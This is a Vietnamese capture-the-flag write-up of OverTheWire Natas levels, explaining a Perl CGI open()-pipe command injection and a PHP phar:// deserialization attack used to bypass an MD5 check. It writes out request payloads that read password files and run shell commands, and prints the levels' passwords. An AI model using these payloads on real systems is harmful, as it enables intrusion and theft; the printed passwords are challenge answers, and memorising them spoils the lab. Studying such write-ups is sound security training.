

Mình phải mất 1 lúc lâu để tìm được cách giải bài này. Mình phải nghiên cứu qua bài đọc The Perl Jam 2.

**if ($cgi->upload('file'))**

Hàm upload() luôn được cho là kiểm tra tham số file có chứa file đã upload không

Trong thực tế, upload() kiểm tra 1 trong các tham số file là file đã upload.

🡪 Upload 1 file và gán 1 scalar đến cùng 1 tham số file sẽ hoạt động

**my $file = $cgi->param('file');**

Hàm param() trả về 1 list giá trị của tất cả tham số. Nhưng chỉ giá trị đầu tiên được gán cho $file.

Nếu giá trị scalar được gán đầu tiên 🡪 $file sẽ được gán giá trị scalar thay vì nội dung của file đã upload.

🡺$file là 1 regular string

**while (<$file>)**

“<>” sẽ không hoạt động với chuỗi trừ khi chuỗi đó là ARGV

Trong trường hợp đó, “<>” sẽ lặp qua các giá trị ARGV. Tiêm từng cái vào hàm open()

Thay vì hiển thị nội dung của uploaded file, “<>” sẽ hiển thị nội dung của bất cứ file nào chúng ta thích. Nhưng chúng ta muốn thực thi code.

**open();**

Hàm open() mở file trừ khi kí tự “|” được thêm vào cuối chuỗi.

Trong trường hợp đó, open() sẽ thực thi file.

Hoạt động như hàm exec()

**POST /test.cgi?ipconfig|**

Đọc file:

**POST /index.pl?/etc/natas_webpass/natas32**

Thực thi lênh:

**POST /index.pl?cat%20/etc/natas_webpass/natas32%20|**

**natas32: Yp5ffyfmEdjvTOwpN5HCvh7Ctgf9em3G**

**natas33: APwWDD3fRAf6226sgBOBaSptGwvXwQhG**

**natas34**

Đây là code PHP của challenge:



Mục tiêu ở đây là upload file sẽ được thực thi ở phía máy chủ nếu md5 checksum bằng giá trị sau: adeafbadbabec0dedabada55ba55d00d.

Tất nhiên, MD5 cũng bị dính lỗ hổng collision, nó sẽ vô ích nếu cố gắng tìm collision cho đoạn mã trên. Ngay cả khi về mặt lí thuyết là có thể, nó sẽ mất vài năm và file của bạn sẽ lớn hơn 4096 bytes bị giới hạn trong code.

Tuy nhiên, chúng ta kiểm soát được 2 tham số là filename và uploaded file (file content). Trong đoạn code sau bạn có thể thấy filename được đặt ở phía máy khách với session_id:



Sau một vài nghiên cứu, tôi đã xem qua tài liệu sau: “It’s a PHP unserialization vulnerability Jim, but not as we know it” bởi Sam Thomas. Về cơ bản anh ấy giải thích cách khai thác phar:// và .phar archive trong php để unserialize dữ liệu

Cái thú vị về những file phar (PHP archive) là chúng chứa metadata trong định dạng serialize. Nếu 1 thao tác tập tin được thực hiện trên 1 file phar đang có qua giao thức phar:// thì meta data đã được serialized sẽ được unserialized. Điều đó đồng nghĩa với việc 1 đối tượng trong metadata được tải trong phạm vi của ứng dụng.

Cùng tổng kết nó lại nào:

* Chúng ta có thể đăng tải bất cứ loại file nào chúng ta muốn
* Chúng ta kiểm soát được tham số filename
* md5_file() có thể đọc Phar stream

Vì vậy, nếu chúng ta dựng 1 Phar archive với dữ liệu đã serialized, cố gắng mở nó bằng phar stream wrapper, chúng ta có thể thực thi code.

Tôi giải nó với hai bước. Đầu tiên, tôi đăng tải 1 file php để đọc mật khẩu của natas34.



Tôi chặn yêu cầu và đổi tên file là pwn.php. Sau đó tôi dựng 1 php archive như sau:



Trong code này, tôi đổi thuộc tính filename là pwn.php và signature bằng true. Bằng việc làm cho phép so sánh md5 luôn trả về true, hàm passthru() sẽ thực thi đuọc pwn.php.



Đầu tiên, đăng tải file php và đổi tên nó trong Burp:



Sau đó upload Phar archive và đổi tên nó:



Cuối cùng, gửi yêu cầu trước đến Burp Repeater và điều chỉnh filename là phar://test.phar/test.txt để buộc hàm md5_file() thông dịch Phar archive.



Thành công!